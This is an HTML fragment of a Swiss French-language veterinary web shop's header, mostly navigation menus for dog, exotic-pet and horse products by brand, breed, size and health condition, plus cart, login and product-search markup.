                <a class="ets_mm_url" href="https://www.vetstore.ch/60-purina-proplan-everyday-pour-chien">Purina ProPlan everyday pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/59-purina-proplan-veterinary-diets-pour-chien">Purina ProPlan Veterinary Diets pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/23-royal-canin-pour-chien">Royal Canin pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/48-royal-canin-breed-health-pour-chien">Royal Canin Breed Health pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/47-royal-canin-lifestyle">Royal Canin Lifestyle </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/45-royal-canin-veterinary-diet-pour-chien">Royal Canin Veterinary Diet pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/46-royal-canin-veterinary-expert-nutrition-pour-chien">Royal Canin Veterinary Expert Nutrition pour chien</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/25-specific-pour-chien">Specific pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/64-specific-everyday-diet-pour-chien">Specific Everyday Diet pour chien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/63-specific-veterinary-diet-pour-chien">Specific Veterinary Diet pour chien</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/20-par-age-du-chien">Par Age du chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/28-adult-dog">Adult dog</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/27-chiot-junior-dog">Chiot - Junior dog</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/36-senior-dog">Senior dog</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/180-par-race-de-chien">Par Race de chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/197-beagle">Beagle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/189-berger-allemand">Berger Allemand</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/199-bichon-maltais">Bichon Maltais</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/187-bouledogue-anglais">Bouledogue Anglais</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/188-bouledogue-francais">Bouledogue Français</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/181-boxer">Boxer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/194-caniche">Caniche</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/193-carlin">Carlin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/182-cavalier-king-charles">Cavalier King Charles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/183-chihuahua">Chihuahua</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/184-cocker">Cocker</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/186-dalmatien">Dalmatien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/198-dogue-allemand">Dogue Allemand</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/190-golden-retriever">Golden Retriever</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/191-jack-russel">Jack Russel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/192-labrador-retriever">Labrador Retriever</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/289-pomeranien">Poméranien</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/195-rottweiler">Rottweiler</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/200-setter">Setter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/201-shih-tzu">Shih Tzu</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/185-teckel">Teckel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/202-westie">Westie</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/196-yorkshire-terrier">Yorkshire Terrier</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/137-par-taille-de-chien">Par Taille de chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/140-chien-de-grande-taille-large-dog-breeds">Chien de Grande Taille &quot;large dog breeds&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/138-chien-de-petite-taille-small-dog">Chien de Petite Taille &quot;Small Dog&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/141-chien-de-taille-geante-geant-breeds">Chien de Taille Géante &quot;geant breeds&quot;</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/139-chien-de-taille-moyenne-medium-dog">Chien de Taille Moyenne  &quot;Medium Dog&quot;</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/21-par-utilite-pathologie">Par Utilité, Pathologie </a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/110-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/104-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/117-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/113-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/108-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/109-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/103-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/112-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/102-peau-poils-soins-et-hygiene-cutanes">peau, poils, soins et hygiène cutanés</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/115-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/118-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/116-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/114-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/106-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/16-complements-alimentaires-hygiene-et-medication-pour-chien">Compléments alimentaires, Hygiène et Médication pour chien</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/128-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/122-blessures-plaies-desinfection">blessures, plaies, désinfection</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/121-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/135-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/131-dents-hygiene-buccale">dents, hygiène buccale</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/123-ectoparasites">ectoparasites</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/127-gastrointestinal">gastrointestinal</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/120-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/130-oreilles">oreilles</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/119-peau-poils-soins-et-hygiene-cutanes">Peau - Poils - Soins et Hygiène cutanés	</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/133-poids-gestion-du-poids">poids, gestion du poids</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/136-reins">reins</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/125-respiration-rhinite-voies-respiratoires">respiration, rhinite, voies respiratoires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/134-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/132-urines-voies-urinaires">urines, voies urinaires</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/124-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/129-yeux">yeux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/224-marques-pour-chien-hormis-aliments">Marques pour chien (hormis aliments)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/275-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/258-caniviton">Caniviton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/249-canosan">Canosan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/248-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/244-fortiflora">Fortiflora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/233-furminator">Furminator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/280-inuvet">Inuvet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/259-nutrilabs">Nutrilabs</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/231-plaque-off">Plaque Off</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/271-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/261-schweizer">Schweizer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/288-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/229-vetplus">VetPlus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/251-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/37-nac"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                NAC
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="4" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/37-nac"  style="font-size:16px">                    NAC
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/40-accessoires-materiel-pour-nac">Accessoires - Matériel pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/170-bien-etre-pour-nac">Bien-être pour NAC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/169-diagnostic-et-soins-pour-nac">Diagnostic et soins pour NAC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/168-jeux-occupation-education-pour-nac">Jeux - Occupation - Education pour NAC</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/38-aliments-nac">Aliments NAC</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/39-complements-alimentaires-hygiene-et-medication-pour-nac">Compléments alimentaires, Hygiène  et Médication pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/212-rodicare">Rodicare</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/225-marques-pour-nac">Marques pour NAC</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/276-alfavet">Alfavet</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/281-inuvet">Inuvet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/173-complements-alimentaires-hygiene-et-medication-pour-chevaux">Compléments alimentaires, Hygiène et Médication pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/209-cosequin-pour-chevaux">Cosequin pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/206-equi-strath-pour-chevaux">Equi-Strath pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/211-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/174-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/210-nutrilabs-pour-chevaux">NutriLabs pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/205-protexin-equine-premium">Protexin Equine Premium</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/207-ufamed-pour-chevaux">Ufamed pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/208-zylkene-pour-chevaux">Zylkène pour chevaux</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/272-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/253-rodicare">Rodicare</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/277-science-selective">Science Selective</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/252-vetramil">Vetramil</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_left mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/172-cheval"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Cheval
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:50%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="5" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                <a href="/172-cheval"  style="font-size:16px">                    Cheval
                    </a>            </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/204-accessoires-materiel-pour-chevaux">Accessoires - Matériel pour chevaux</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/173-complements-alimentaires-hygiene-et-medication-pour-chevaux">Compléments alimentaires, Hygiène et Médication pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/209-cosequin-pour-chevaux">Cosequin pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/206-equi-strath-pour-chevaux">Equi-Strath pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/211-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/174-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/210-nutrilabs-pour-chevaux">NutriLabs pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/205-protexin-equine-premium">Protexin Equine Premium</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/207-ufamed-pour-chevaux">Ufamed pour chevaux</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/208-zylkene-pour-chevaux">Zylkène pour chevaux</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.vetstore.ch/226-marques-pour-chevaux">Marques pour chevaux</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/273-alfavet">Alfavet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/283-audevard">Audevard</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/235-boehringer">Boehringer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/236-cosequin-dasuquin">Cosequin - Dasuquin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/234-derbymed">Derbymed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/237-equina">Equina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/238-equistrath">Equistrath</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/239-equistro">Equistro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/240-nutrilabs">Nutrilabs</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/241-protexin">Protexin</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/286-trm">TRM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/242-ufamed">Ufamed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/256-vetramil">Vetramil</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.vetstore.ch/243-zylkene">Zylkène</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/171-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Pour les propriétaires
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/265-bonnes-affaires"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://www.vetstore.ch/img/ets_megamenu/puce-bonnes-affaires.jpg" title="" alt="" width="20"/>
                                                        Bonnes affaires
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.vetstore.ch/308-de-saison"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://www.vetstore.ch/img/ets_megamenu/tulipe_unique_petit.jpg" title="" alt="" width="20"/>
                                                        De saison
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
 

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-10 col-sm-10 col-xs-10 col-sp-10  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//www.vetstore.ch/module/ps_shoppingcart/ajax" >
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-6">
				<div class="language-selector" style="display:none;">
					<span>La langue:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.vetstore.ch/261-schweizer" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Français" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector" style="display:none;">
					<span>Devise:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Franc suisse" rel="nofollow" href="https://www.vetstore.ch/261-schweizer?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CHF</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Connectez-vous à votre compte client"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Se connecter</span>
						  </a>
						</li>
												<li style="display:none">
						<a
						  class="myacount"
						  href="https://www.vetstore.ch/my-account"
						  title="Mon compte"
						  rel="nofollow"
						>
							<i class="material-icons">&#xE8A6;</i>
						  <span>Mon compte</span>
						</a>
						</li>
						<li style="display:none">
						<a
						  class="checkout"
			          href="//www.vetstore.ch/cart?action=show"
						  title="Commander"
						  rel="nofollow"
						>
						  <i class="material-icons">&#xE890;</i>
						  <span>Check-out</span>
						</a>
						</li>
						<li style="display:none">
				      <a
				        class="ap-btn-wishlist dropdown-item"
				        href="//www.vetstore.ch/module/leofeature/mywishlist"
				        title="Préféré"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE87E;</i>
				        <span>Préféré</span>
						<span class="ap-total-wishlist ap-total"></span>
				      </a>
				    </li>
					<li  style="display:none">
				      <a
				        class="ap-btn-compare dropdown-item"
				        href="//www.vetstore.ch/module/leofeature/productscompare"
				        title="Comparer"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE3B9;</i>
				        <span>Comparer</span>
						<span class="ap-total-compare ap-total"></span>
				      </a>
				    </li>
						</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Recherchez ici...</h4>
		<form method="get" action="https://www.vetstore.ch/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Recherche pour" data-in-category="dans la catégorie" data-products-for="Produits pour" data-label-products="Produits" data-view-all="Voir tout">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="ae355921bc2b9518ec29c450ab334bd8"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Produits" class="cate-item cate-level-1" >Produits</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Chat" class="cate-item cate-level-2" >--Chat</a>
  <a href="#" data-cate-id="5" data-cate-name="Aliments chat" class="cate-item cate-level-3" >---Aliments chat</a>
  <a href="#" data-cate-id="10" data-cate-name="Aliments chat par Marque" class="cate-item cate-level-4" >----Aliments chat par Marque</a>
  <a href="#" data-cate-id="31" data-cate-name="Specific pour chat" class="cate-item cate-level-5" >-----Specific pour chat</a>
  <a href="#" data-cate-id="62" data-cate-name="Specific Veterinary Diet pour chat" class="cate-item cate-level-6" >------Specific Veterinary Diet pour chat</a>
  <a href="#" data-cate-id="61" data-cate-name="Specific Everyday Diet pour chat" class="cate-item cate-level-6" >------Specific Everyday Diet pour chat</a>
  <a href="#" data-cate-id="32" data-cate-name="Les 2 gammes Purina Proplan pour chat" class="cate-item cate-level-5" >-----Les 2 gammes Purina Proplan pour chat</a>
  <a href="#" data-cate-id="58" data-cate-name="Purina ProPlan Veterinary Diets pour chat" class="cate-item cate-level-6" >------Purina ProPlan Veterinary Diets pour chat</a>
  <a href="#" data-cate-id="57" data-cate-name="Purina ProPlan everyday pour chat" class="cate-item cate-level-6" >------Purina ProPlan everyday pour chat</a>
  <a href="#" data-cate-id="29" data-cate-name="Royal Canin pour chat" class="cate-item cate-level-5" >-----Royal Canin pour chat</a>
  <a href="#" data-cate-id="44" data-cate-name="Royal Canin Veterinary Diet pour chat" class="cate-item cate-level-6" >------Royal Canin Veterinary Diet pour chat</a>
  <a href="#" data-cate-id="41" data-cate-name="Royal Canin Breed Nutrition pour chat" class="cate-item cate-level-6" >------Royal Canin Breed Nutrition pour chat</a>
  <a href="#" data-cate-id="42" data-cate-name="Royal Canin Lifestyle pour chat" class="cate-item cate-level-6" >------Royal Canin Lifestyle pour chat</a>
  <a href="#" data-cate-id="43" data-cate-name="Royal Canin Veterinary Expert Nutrition pour chat" class="cate-item cate-level-6" >------Royal Canin Veterinary Expert Nutrition pour chat</a>
  <a href="#" data-cate-id="30" data-cate-name="Hill&#039;s pour chat" class="cate-item cate-level-5" >-----Hill&#039;s pour chat</a>
  <a href="#" data-cate-id="50" data-cate-name="Hill&#039;s Prescription Diet pour chat" class="cate-item cate-level-6" >------Hill&#039;s Prescription Diet pour chat</a>
  <a href="#" data-cate-id="52" data-cate-name="Hill&#039;s VetEssentials pour chat" class="cate-item cate-level-6" >------Hill&#039;s VetEssentials pour chat</a>
